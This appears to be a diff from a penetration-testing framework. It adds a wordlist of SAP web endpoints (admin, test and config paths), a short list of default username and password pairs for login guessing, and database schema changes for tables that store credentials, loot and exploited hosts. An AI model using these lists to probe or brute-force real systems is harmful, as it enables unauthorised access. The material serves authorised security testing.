||||
/sap/bc/webdynpro/sap/cnp_light_test
|
||||
/sap/bc/webdynpro/sap/configure_application
|
||||
/sap/bc/webdynpro/sap/configure_component
|
||||
/sap/bc/webdynpro/sap/esh_admin_ui_component
|
||||
/sap/bc/webdynpro/sap/esh_adm_smoketest_ui
|
||||
/sap/bc/webdynpro/sap/esh_eng_modelling
|
||||
/sap/bc/webdynpro/sap/esh_search_results.ui
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_act_cnf_dovr_ui
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_act_cnf_ind_ext
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_act_cnf_ind_int
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_appls
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_applwizard
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_candidate_registration
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_candidate_verification
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_dataoverview
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_draft_applications
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_new_verif_mail
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_posting_apply
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_psett_ext
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_psett_int
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_pw_via_email_extern
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_pw_via_email_intern
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_qa_mss
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_refcode_srch
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_refcode_srch_int
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_req_assess
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_requi_monitor
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_substitution_admin
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_substitution_manager
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_tp_assess
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_unregemp_job_search
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_unreg_job_search
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_unverified_cand
|
||||
/sap/bc/webdynpro/sap/sh_adm_smoketest_files
|
||||
/sap/bc/webdynpro/sap/wd_analyze_config_appl
|
||||
/sap/bc/webdynpro/sap/wd_analyze_config_comp
|
||||
/sap/bc/webdynpro/sap/wd_analyze_config_user
|
||||
/sap/bc/webdynpro/sap/wdhc_application
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_ADOBE
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_EVENTS
|
||||
/sap/bc/webdynpro/sap/wdr_test_popups_rt
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_TABLE
|
||||
/sap/bc/webdynpro/sap/wdr_test_ui_elements
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_WINDOW_ERROR
|
||||
/sap/bc/webrfc
|
||||
/sap/bc/workflow/shortcut
|
||||
/sap/bc/xrfc
|
||||
/sap/bc/xrfc_test
|
||||
/sap/BSSP_SP_MAPS
|
||||
/sap/crm
|
||||
/sap/es/atk
|
||||
/sap/es/cockpit
|
||||
/sap/es/getdocument
|
||||
/sap/es/opensearch
|
||||
/sap/es/opensearch/description
|
||||
/sap/es/opensearch/list
|
||||
/sap/es/opensearch/search
|
||||
/sap/es/redirect
|
||||
/sap/es/saplink
|
||||
/sap/es/search
|
||||
/sap/gw
|
||||
/sap/gw/bep
|
||||
/sap/gw/jsonrpc
|
||||
/SAPIKS
|
||||
/SAPIKS2
|
||||
/SAPIKS2/contentShow.sap
|
||||
/SAPIKS2/jsp/adminShow.jsp
|
||||
/SAPIrExtHelp
|
||||
/sap/IStest
|
||||
/sapmc/sapmc.html
|
||||
/sap/monitoring/
|
||||
/sap/public
|
||||
/sap/public/bc
|
||||
/sap/public/bc/abap
|
||||
/sap/public/bc/abap/docu
|
||||
/sap/public/bc/abap/mime_demo
|
||||
/sap/public/bc/abap/toolsdocu
|
||||
/sap/public/bc/apc_test
|
||||
/sap/public/bc/apc_test/apc_tcp_test_sf
|
||||
/sap/public/bc/apc_test/apc_tcp_test_sl
|
||||
/sap/public/bc/AR_NEWS_REDRCT
|
||||
/sap/public/bc/bpo
|
||||
/sap/public/bc/bsp
|
||||
/sap/public/bc/clms
|
||||
/sap/public/bc/crm_cic_ipaddr
|
||||
/sap/public/bc/crm_cic_polling
|
||||
/sap/public/bc/dashboard
|
||||
/sap/public/bc/icf
|
||||
/sap/public/bc/icf/logoff
|
||||
/sap/public/bc/icons
|
||||
/sap/public/bc/icons_rtl
|
||||
/sap/public/bc/its
|
||||
/sap/public/bc/its/designs
|
||||
/sap/public/bc/its/img
|
||||
/sap/public/bc/its/mimes
|
||||
/sap/public/bc/its/mimes/system/SL/page/hourglass.html
|
||||
/sap/public/bc/its/mobile
|
||||
/sap/public/bc/its/mobile/itsmobile00
|
||||
/sap/public/bc/its/mobile/itsmobile01
|
||||
/sap/public/bc/its/mobile/rfid
|
||||
/sap/public/bc/its/mobile/start
|
||||
/sap/public/bc/its/mobile/test
|
||||
/sap/public/bc/its/scripts
|
||||
/sap/public/bc/jsm
|
||||
/sap/public/bc/NWDEMO_MODEL
|
||||
/sap/public/bc/NW_ESH_TST_AUTO
|
||||
/sap/public/bc/pictograms
|
||||
/sap/public/bc/qgm
|
||||
/sap/public/bc/sec
|
||||
/sap/public/bc/sec/cdc_ext_service
|
||||
/sap/public/bc/sec/oauth2
|
||||
/sap/public/bc/sec/oauth2/client
|
||||
/sap/public/bc/sec/oauth2/client/redirect
|
||||
/sap/public/bc/sec/saml2
|
||||
/sap/public/bc/sicf_login_run
|
||||
/sap/public/bc/themes
|
||||
/sap/public/bc/tmp_wd_mimes
|
||||
/sap/public/bc/trex
|
||||
/sap/public/bc/ui2
|
||||
/sap/public/bc/ui5_ui5
|
||||
/sap/public/bc/ui5_ui5/ILMRWC
|
||||
/sap/public/bc/uics
|
||||
/sap/public/bc/uics/whitelist
|
||||
/sap/public/bc/ur
|
||||
/sap/public/bc/wdtracetool
|
||||
/sap/public/bc/webdynpro
|
||||
/sap/public/bc/webdynpro/adobechallenge
|
||||
/sap/public/bc/webdynpro/adobeChallenge
|
||||
/sap/public/bc/webdynpro/mimes
|
||||
/sap/public/bc/webdynpro/Polling
|
||||
/sap/public/bc/webdynpro/ssr
|
||||
/sap/public/bc/webdynpro/viewdesigner
|
||||
/sap/public/bc/webdynpro/ViewDesigner
|
||||
/sap/public/bc/webicons
|
||||
/sap/public/bc/workflow
|
||||
/sap/public/bc/workflow/shortcut
|
||||
/sap/public/bsp
|
||||
/sap/public/bsp/sap
|
||||
/sap/public/bsp/sap/htmlb
|
||||
/sap/public/bsp/sap/public
|
||||
/sap/public/bsp/sap/public/bc
|
||||
/sap/public/bsp/sap/public/faa
|
||||
/sap/public/bsp/sap/public/FAA
|
||||
/sap/public/bsp/sap/public/graphics
|
||||
/sap/public/bsp/sap/public/graphics/jnet_handler
|
||||
/sap/public/bsp/sap/public/graphics/mimes
|
||||
/sap/public/bsp/sap/public/ISE
|
||||
/sap/public/bsp/sap/public/SEM
|
||||
/sap/public/bsp/sap/system
|
||||
/sap/public/bsp/sap/system_public
|
||||
/sap/public/BusinessSuite
|
||||
/sap/public/BusinessSuite/BCV
|
||||
/sap/public/BusinessSuite/BSSP
|
||||
/sap/public/BusinessSuite/CBESH_ICONS
|
||||
/sap/public/BusinessSuite/CloCo
|
||||
/sap/public/BusinessSuite/TM
|
||||
/sap/public/BusinessSuite/TM/FlashIslands
|
||||
/sap/public/BusinessSuite/TM/Icons
|
||||
/sap/public/BusinessSuite/TM/Icons_rtl
|
||||
/sap/public/E2EALERT
|
||||
/sap/public/ES
|
||||
/sap/public/HRPDV
|
||||
/sap/public/HRPDV/Icons
|
||||
/sap/public/HRRenewal
|
||||
/sap/public/HRRenewal/PB
|
||||
/sap/public/icf_check
|
||||
/sap/public/icf_info
|
||||
/sap/public/icf_info/icr_groups
|
||||
/sap/public/icf_info/icr_urlprefix
|
||||
/sap/public/icf_info/logon_groups
|
||||
/sap/public/icf_info/urlprefix
|
||||
/sap/public/icman
|
||||
/sap/public/icman/ping
|
||||
/sap/public/info
|
||||
/sap/public/LSOFE
|
||||
/sap/public/LSOFE/IconLarge
|
||||
/sap/public/LSOFE/IconLarge/CORBU
|
||||
/sap/public/LSOFE/IconLarge/TRADESHOW
|
||||
/sap/public/LSOFE/Pictogram
|
||||
/sap/public/LSOFE/Pictogram/CORBU
|
||||
/sap/public/LSOFE/Pictogram/TRADESHOW
|
||||
/sap/public/myssocntl
|
||||
/sap/public/opu
|
||||
/sap/public/opu/resources
|
||||
/sap/public/ping
|
||||
/sap/public/PPM
|
||||
/sap/public/PPM/PFM
|
||||
/sap/public/PPM/PFM/BCV
|
||||
/sap/public/PPM/PFM/UI
|
||||
/sap/public/PPM/PRO
|
||||
/sap/wdisp/admin
|
||||
/sap/wdvd
|
||||
/sap/webcuif
|
||||
/sap/webdynpro/sap/hap_main_document
|
||||
/sap/webdynpro/sap/hap_start_page_powl_ui_ess
|
||||
/sap/webdynpro/sap/hap_store_page_powl_ui_mss
|
||||
/sap/webdynpro/sap/hrtmc_employee_profile
|
||||
/sap/webdynpro/sap/hrtmc_rm_maintenance
|
||||
/sap/webdynpro/sap/hrtmc_ta_assessment
|
||||
/sap/webdynpro/sap/hrtmc_ta_dashboard
|
||||
/sap/webdynpro/sap/wd_analyze_config_user
|
||||
/scripts/wgate
|
||||
/servlet/com.sap.admin.Critical.Actio
|
||||
/sim/
|
||||
/sim/config/testdata.jsp
|
||||
/sim/config/testerror.jsp
|
||||
/sim/index.html
|
||||
/SLDStart/plain
|
||||
/SLDStart/secure
|
||||
/socoview
|
||||
/socoview/flddisplay.asp
|
||||
/SQLtrace/index.html
|
||||
/sysconfig
|
||||
/tc/lm/webadmin/clusteradmin
|
||||
/tc.lm.webadmin.endtoend.public.app
|
||||
/teched/test
|
||||
/TestJDBC_Web
|
||||
/TOdbo
|
||||
/top.html
|
||||
/TSapq
|
||||
/TXmla
|
||||
/uddi/
|
||||
/uddiclient
|
||||
/uddiclient/jsps/index.jsp
|
||||
/uddiclient/process/
|
||||
/useradmin
|
||||
/userhome
|
||||
/utl/UsageTypesInfo
|
||||
/VC
|
||||
/vscantest/
|
||||
/webdynpro/dispatcher
|
||||
/webdynpro/dispatcher/
|
||||
/webdynpro/dispatcher/sap.com/grc~accvwdcomp
|
||||
/webdynpro/dispatcher/sap.com/grc~aewebquery
|
||||
/webdynpro/dispatcher/sap.com/grc~ccappcomp
|
||||
/webdynpro/dispatcher/sap.com/grc~ccxsysbe
|
||||
/webdynpro/dispatcher/sap.com/grc~ccxsysbehr
|
||||
/webdynpro/dispatcher/sap.com/grc~ffappcomp
|
||||
/webdynpro/dispatcher/sap.com/pb/pagebuilder
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui/uwl
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui/uwldetail
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui/uwldisplayhistory
|
||||
/webdynpro/dispatcher/sap.com/tc~slm~ui_lup/LUP
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~dispwda/servlet_jsp/webdynpro/welcome/root/Welcome.jsp
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~tools
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~tools/explorer
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~tools/WebDynproConsole
|
||||
/webdynpro/dispatcher/virsa/ccappcomp/ComplianceCalibrator
|
||||
/webdynpro/resources/sap.com/
|
||||
/webdynpro/welcome/Welcome.jsp
|
||||
/WSConnector/Config1
|
||||
/WSConnector/Config1?wsdl
|
||||
/WSConnector/Config?wsdl
|
||||
/wsd2wsdl
|
||||
/wsnavigator
|
||||
/wsnavigator/jsps/index.jsp
|
||||
/wsnavigator/jsps/redirect.jsp
|
||||
/wsnavigator/jsps/sendrequest.jsp
|
||||
/wsnavigator/jsps/test.jsp
|
||||
/wssproc/cert
|
||||
/wssproc/plain
|
||||
/wssproc/ssl
|
||||
|
||||
@@ -0,0 +1,4 @@
|
||||
suma123 panger123
|
||||
debug debug124
|
||||
root root126
|
||||
guest
|
||||
+1321
-1
File diff suppressed because one or more lines are too long
+11001
-3216
File diff suppressed because it is too large
Load Diff
+579
-615
@@ -1,4 +1,3 @@
|
||||
# encoding: UTF-8
|
||||
# This file is auto-generated from the current state of the database. Instead
|
||||
# of editing this file, please use the migrations feature of Active Record to
|
||||
# incrementally modify your database, and then regenerate this schema definition.
|
||||
@@ -11,82 +10,77 @@
|
||||
#
|
||||
# It's strongly recommended that you check this file into your version control system.
|
||||
|
||||
ActiveRecord::Schema.define(version: 20190507120211) do
|
||||
ActiveRecord::Schema.define(version: 2019_05_07_120211) do
|
||||
|
||||
# These are extensions that must be enabled in order to support this database
|
||||
enable_extension "plpgsql"
|
||||
|
||||
create_table "api_keys", force: :cascade do |t|
|
||||
t.text "token"
|
||||
create_table "api_keys", id: :serial, force: :cascade do |t|
|
||||
t.text "token"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "async_callbacks", force: :cascade do |t|
|
||||
t.string "uuid", null: false
|
||||
t.integer "timestamp", null: false
|
||||
t.string "listener_uri"
|
||||
t.string "target_host"
|
||||
t.string "target_port"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.uuid "{:null=>false}"
|
||||
end
|
||||
|
||||
create_table "automatic_exploitation_match_results", force: :cascade do |t|
|
||||
t.integer "match_id"
|
||||
t.integer "run_id"
|
||||
t.string "state", null: false
|
||||
create_table "async_callbacks", id: :serial, force: :cascade do |t|
|
||||
t.string "uuid", null: false
|
||||
t.integer "timestamp", null: false
|
||||
t.string "listener_uri"
|
||||
t.string "target_host"
|
||||
t.string "target_port"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
add_index "automatic_exploitation_match_results", ["match_id"], name: "index_automatic_exploitation_match_results_on_match_id", using: :btree
|
||||
add_index "automatic_exploitation_match_results", ["run_id"], name: "index_automatic_exploitation_match_results_on_run_id", using: :btree
|
||||
|
||||
create_table "automatic_exploitation_match_sets", force: :cascade do |t|
|
||||
t.integer "workspace_id"
|
||||
t.integer "user_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
create_table "automatic_exploitation_match_results", id: :serial, force: :cascade do |t|
|
||||
t.integer "match_id"
|
||||
t.integer "run_id"
|
||||
t.string "state", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["match_id"], name: "index_automatic_exploitation_match_results_on_match_id"
|
||||
t.index ["run_id"], name: "index_automatic_exploitation_match_results_on_run_id"
|
||||
end
|
||||
|
||||
add_index "automatic_exploitation_match_sets", ["user_id"], name: "index_automatic_exploitation_match_sets_on_user_id", using: :btree
|
||||
add_index "automatic_exploitation_match_sets", ["workspace_id"], name: "index_automatic_exploitation_match_sets_on_workspace_id", using: :btree
|
||||
|
||||
create_table "automatic_exploitation_matches", force: :cascade do |t|
|
||||
t.integer "module_detail_id"
|
||||
t.string "state"
|
||||
t.integer "nexpose_data_vulnerability_definition_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.integer "match_set_id"
|
||||
t.string "matchable_type"
|
||||
t.integer "matchable_id"
|
||||
t.text "module_fullname"
|
||||
create_table "automatic_exploitation_match_sets", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id"
|
||||
t.integer "user_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["user_id"], name: "index_automatic_exploitation_match_sets_on_user_id"
|
||||
t.index ["workspace_id"], name: "index_automatic_exploitation_match_sets_on_workspace_id"
|
||||
end
|
||||
|
||||
add_index "automatic_exploitation_matches", ["module_detail_id"], name: "index_automatic_exploitation_matches_on_module_detail_id", using: :btree
|
||||
add_index "automatic_exploitation_matches", ["module_fullname"], name: "index_automatic_exploitation_matches_on_module_fullname", using: :btree
|
||||
|
||||
create_table "automatic_exploitation_runs", force: :cascade do |t|
|
||||
t.integer "workspace_id"
|
||||
t.integer "user_id"
|
||||
t.integer "match_set_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
create_table "automatic_exploitation_matches", id: :serial, force: :cascade do |t|
|
||||
t.integer "module_detail_id"
|
||||
t.string "state"
|
||||
t.integer "nexpose_data_vulnerability_definition_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.integer "match_set_id"
|
||||
t.string "matchable_type"
|
||||
t.integer "matchable_id"
|
||||
t.text "module_fullname"
|
||||
t.index ["module_detail_id"], name: "index_automatic_exploitation_matches_on_module_detail_id"
|
||||
t.index ["module_fullname"], name: "index_automatic_exploitation_matches_on_module_fullname"
|
||||
end
|
||||
|
||||
add_index "automatic_exploitation_runs", ["match_set_id"], name: "index_automatic_exploitation_runs_on_match_set_id", using: :btree
|
||||
add_index "automatic_exploitation_runs", ["user_id"], name: "index_automatic_exploitation_runs_on_user_id", using: :btree
|
||||
add_index "automatic_exploitation_runs", ["workspace_id"], name: "index_automatic_exploitation_runs_on_workspace_id", using: :btree
|
||||
create_table "automatic_exploitation_runs", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id"
|
||||
t.integer "user_id"
|
||||
t.integer "match_set_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["match_set_id"], name: "index_automatic_exploitation_runs_on_match_set_id"
|
||||
t.index ["user_id"], name: "index_automatic_exploitation_runs_on_user_id"
|
||||
t.index ["workspace_id"], name: "index_automatic_exploitation_runs_on_workspace_id"
|
||||
end
|
||||
|
||||
create_table "clients", force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
create_table "clients", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.datetime "created_at"
|
||||
t.string "ua_string", limit: 1024, null: false
|
||||
t.string "ua_name", limit: 64
|
||||
t.string "ua_ver", limit: 32
|
||||
t.string "ua_string", limit: 1024, null: false
|
||||
t.string "ua_name", limit: 64
|
||||
t.string "ua_ver", limit: 32
|
||||
t.datetime "updated_at"
|
||||
end
|
||||
|
||||
@@ -100,743 +94,713 @@ ActiveRecord::Schema.define(version: 20190507120211) do
|
||||
t.integer "task_id"
|
||||
end
|
||||
|
||||
create_table "creds", force: :cascade do |t|
|
||||
t.integer "service_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "user", limit: 2048
|
||||
t.string "pass", limit: 4096
|
||||
t.boolean "active", default: true
|
||||
t.string "proof", limit: 4096
|
||||
t.string "ptype", limit: 256
|
||||
t.integer "source_id"
|
||||
t.string "source_type"
|
||||
create_table "creds", id: :serial, force: :cascade do |t|
|
||||
t.integer "service_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "user", limit: 2048
|
||||
t.string "pass", limit: 4096
|
||||
t.boolean "active", default: true
|
||||
t.string "proof", limit: 4096
|
||||
t.string "ptype", limit: 256
|
||||
t.integer "source_id"
|
||||
t.string "source_type"
|
||||
end
|
||||
|
||||
create_table "events", force: :cascade do |t|
|
||||
t.integer "workspace_id"
|
||||
t.integer "host_id"
|
||||
create_table "events", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id"
|
||||
t.integer "host_id"
|
||||
t.datetime "created_at"
|
||||
t.string "name"
|
||||
t.string "name"
|
||||
t.datetime "updated_at"
|
||||
t.boolean "critical"
|
||||
t.boolean "seen"
|
||||
t.string "username"
|
||||
t.text "info"
|
||||
t.boolean "critical"
|
||||
t.boolean "seen"
|
||||
t.string "username"
|
||||
t.text "info"
|
||||
end
|
||||
|
||||
create_table "exploit_attempts", force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.integer "service_id"
|
||||
t.integer "vuln_id"
|
||||
create_table "exploit_attempts", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.integer "service_id"
|
||||
t.integer "vuln_id"
|
||||
t.datetime "attempted_at"
|
||||
t.boolean "exploited"
|
||||
t.string "fail_reason"
|
||||
t.string "username"
|
||||
t.text "module"
|
||||
t.integer "session_id"
|
||||
t.integer "loot_id"
|
||||
t.integer "port"
|
||||
t.string "proto"
|
||||
t.text "fail_detail"
|
||||
t.boolean "exploited"
|
||||
t.string "fail_reason"
|
||||
t.string "username"
|
||||
t.text "module"
|
||||
t.integer "session_id"
|
||||
t.integer "loot_id"
|
||||
t.integer "port"
|
||||
t.string "proto"
|
||||
t.text "fail_detail"
|
||||
end
|
||||
|
||||
create_table "exploited_hosts", force: :cascade do |t|
|
||||
t.integer "host_id", null: false
|
||||
t.integer "service_id"
|
||||
t.string "session_uuid", limit: 8
|
||||
t.string "name", limit: 2048
|
||||
t.string "payload", limit: 2048
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
create_table "exploited_hosts", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id", null: false
|
||||
t.integer "service_id"
|
||||
t.string "session_uuid", limit: 8
|
||||
t.string "name", limit: 2048
|
||||
t.string "payload", limit: 2048
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "host_details", force: :cascade do |t|
|
||||
create_table "host_details", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.integer "nx_console_id"
|
||||
t.integer "nx_device_id"
|
||||
t.string "src"
|
||||
t.string "nx_site_name"
|
||||
t.string "nx_site_importance"
|
||||
t.string "nx_scan_template"
|
||||
t.float "nx_risk_score"
|
||||
t.string "src"
|
||||
t.string "nx_site_name"
|
||||
t.string "nx_site_importance"
|
||||
t.string "nx_scan_template"
|
||||
t.float "nx_risk_score"
|
||||
end
|
||||
|
||||
create_table "hosts", force: :cascade do |t|
|
||||
create_table "hosts", id: :serial, force: :cascade do |t|
|
||||
t.datetime "created_at"
|
||||
t.inet "address", null: false
|
||||
t.string "mac"
|
||||
t.string "comm"
|
||||
t.string "name"
|
||||
t.string "state"
|
||||
t.string "os_name"
|
||||
t.string "os_flavor"
|
||||
t.string "os_sp"
|
||||
t.string "os_lang"
|
||||
t.string "arch"
|
||||
t.integer "workspace_id", null: false
|
||||
t.inet "address", null: false
|
||||
t.string "mac"
|
||||
t.string "comm"
|
||||
t.string "name"
|
||||
t.string "state"
|
||||
t.string "os_name"
|
||||
t.string "os_flavor"
|
||||
t.string "os_sp"
|
||||
t.string "os_lang"
|
||||
t.string "arch"
|
||||
t.integer "workspace_id", null: false
|
||||
t.datetime "updated_at"
|
||||
t.text "purpose"
|
||||
t.string "info", limit: 65536
|
||||
t.text "comments"
|
||||
t.text "scope"
|
||||
t.text "virtual_host"
|
||||
t.integer "note_count", default: 0
|
||||
t.integer "vuln_count", default: 0
|
||||
t.integer "service_count", default: 0
|
||||
t.integer "host_detail_count", default: 0
|
||||
t.integer "exploit_attempt_count", default: 0
|
||||
t.integer "cred_count", default: 0
|
||||
t.string "detected_arch"
|
||||
t.string "os_family"
|
||||
t.text "purpose"
|
||||
t.string "info", limit: 65536
|
||||
t.text "comments"
|
||||
t.text "scope"
|
||||
t.text "virtual_host"
|
||||
t.integer "note_count", default: 0
|
||||
t.integer "vuln_count", default: 0
|
||||
t.integer "service_count", default: 0
|
||||
t.integer "host_detail_count", default: 0
|
||||
t.integer "exploit_attempt_count", default: 0
|
||||
t.integer "cred_count", default: 0
|
||||
t.string "detected_arch"
|
||||
t.string "os_family"
|
||||
t.index ["name"], name: "index_hosts_on_name"
|
||||
t.index ["os_flavor"], name: "index_hosts_on_os_flavor"
|
||||
t.index ["os_name"], name: "index_hosts_on_os_name"
|
||||
t.index ["purpose"], name: "index_hosts_on_purpose"
|
||||
t.index ["state"], name: "index_hosts_on_state"
|
||||
t.index ["workspace_id", "address"], name: "index_hosts_on_workspace_id_and_address", unique: true
|
||||
end
|
||||
|
||||
add_index "hosts", ["name"], name: "index_hosts_on_name", using: :btree
|
||||
add_index "hosts", ["os_flavor"], name: "index_hosts_on_os_flavor", using: :btree
|
||||
add_index "hosts", ["os_name"], name: "index_hosts_on_os_name", using: :btree
|
||||
add_index "hosts", ["purpose"], name: "index_hosts_on_purpose", using: :btree
|
||||
add_index "hosts", ["state"], name: "index_hosts_on_state", using: :btree
|
||||
add_index "hosts", ["workspace_id", "address"], name: "index_hosts_on_workspace_id_and_address", unique: true, using: :btree
|
||||
|
||||
create_table "hosts_tags", force: :cascade do |t|
|
||||
create_table "hosts_tags", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.integer "tag_id"
|
||||
end
|
||||
|
||||
create_table "listeners", force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.integer "task_id"
|
||||
t.boolean "enabled", default: true
|
||||
t.text "owner"
|
||||
t.text "payload"
|
||||
t.text "address"
|
||||
t.integer "port"
|
||||
t.binary "options"
|
||||
t.text "macro"
|
||||
create_table "listeners", id: :serial, force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.integer "task_id"
|
||||
t.boolean "enabled", default: true
|
||||
t.text "owner"
|
||||
t.text "payload"
|
||||
t.text "address"
|
||||
t.integer "port"
|
||||
t.binary "options"
|
||||
t.text "macro"
|
||||
end
|
||||
|
||||
create_table "loots", force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.integer "host_id"
|
||||
t.integer "service_id"
|
||||
t.string "ltype", limit: 512
|
||||
t.string "path", limit: 1024
|
||||
t.text "data"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "content_type"
|
||||
t.text "name"
|
||||
t.text "info"
|
||||
t.integer "module_run_id"
|
||||
create_table "loots", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.integer "host_id"
|
||||
t.integer "service_id"
|
||||
t.string "ltype", limit: 512
|
||||
t.string "path", limit: 1024
|
||||
t.text "data"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "content_type"
|
||||
t.text "name"
|
||||
t.text "info"
|
||||
t.integer "module_run_id"
|
||||
t.index ["module_run_id"], name: "index_loots_on_module_run_id"
|
||||
end
|
||||
|
||||
add_index "loots", ["module_run_id"], name: "index_loots_on_module_run_id", using: :btree
|
||||
|
||||
create_table "macros", force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "owner"
|
||||
t.text "name"
|
||||
t.text "description"
|
||||
t.binary "actions"
|
||||
t.binary "prefs"
|
||||
create_table "macros", id: :serial, force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "owner"
|
||||
t.text "name"
|
||||
t.text "description"
|
||||
t.binary "actions"
|
||||
t.binary "prefs"
|
||||
end
|
||||
|
||||
create_table "metasploit_credential_cores", force: :cascade do |t|
|
||||
t.integer "origin_id", null: false
|
||||
t.string "origin_type", null: false
|
||||
t.integer "private_id"
|
||||
t.integer "public_id"
|
||||
t.integer "realm_id"
|
||||
t.integer "workspace_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.integer "logins_count", default: 0
|
||||
create_table "metasploit_credential_cores", id: :serial, force: :cascade do |t|
|
||||
t.string "origin_type", null: false
|
||||
t.integer "origin_id", null: false
|
||||
t.integer "private_id"
|
||||
t.integer "public_id"
|
||||
t.integer "realm_id"
|
||||
t.integer "workspace_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.integer "logins_count", default: 0
|
||||
t.index ["origin_type", "origin_id"], name: "index_metasploit_credential_cores_on_origin_type_and_origin_id"
|
||||
t.index ["private_id"], name: "index_metasploit_credential_cores_on_private_id"
|
||||
t.index ["public_id"], name: "index_metasploit_credential_cores_on_public_id"
|
||||
t.index ["realm_id"], name: "index_metasploit_credential_cores_on_realm_id"
|
||||
t.index ["workspace_id", "private_id"], name: "unique_private_metasploit_credential_cores", unique: true, where: "((realm_id IS NULL) AND (public_id IS NULL) AND (private_id IS NOT NULL))"
|
||||
t.index ["workspace_id", "public_id", "private_id"], name: "unique_realmless_metasploit_credential_cores", unique: true, where: "((realm_id IS NULL) AND (public_id IS NOT NULL) AND (private_id IS NOT NULL))"
|
||||
t.index ["workspace_id", "public_id"], name: "unique_public_metasploit_credential_cores", unique: true, where: "((realm_id IS NULL) AND (public_id IS NOT NULL) AND (private_id IS NULL))"
|
||||
t.index ["workspace_id", "realm_id", "private_id"], name: "unique_publicless_metasploit_credential_cores", unique: true, where: "((realm_id IS NOT NULL) AND (public_id IS NULL) AND (private_id IS NOT NULL))"
|
||||
